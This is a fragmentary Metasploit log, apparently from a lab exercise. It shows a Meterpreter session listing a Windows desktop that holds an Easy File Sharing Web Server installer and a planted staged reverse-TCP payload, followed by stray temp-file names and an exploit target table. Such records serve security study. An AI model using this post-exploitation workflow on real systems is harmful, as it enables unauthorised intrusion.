 meterpreter > dir
Listing: C:\Users\DC-5\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 695 fil 2023-12-29 17:00:51 +0800 Easy File Sharing Web Server.lnk
100666/rw-rw-rw- 1226 fil 2023-12-15 17:48:42 +0800 IIS Manager.lnk
100666/rw-rw-rw- 456 fil 2023-12-21 11:56:16 +0800 desktop.ini
100666/rw-rw-rw- 3730202 fil 2020-10-10 21:57:52 +0800 efssetup_20181.zip
100777/rwxrwxrwx 73802 fil 2023-12-29 17:10:51 +0800 windows-meterpreter-staged-reverse-tcp-443.exe
meterpreter >
TS_A2C5.tmp
TS_A266.tmp
TS_AE01.tmp
TS_B2C5.tmp
TS_B362.tmp
vmware-vmusr-DC-5.log
vmware-vmvss-SYSTEM.log
ZendOPcache.MemoryBase@SYSTE...
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.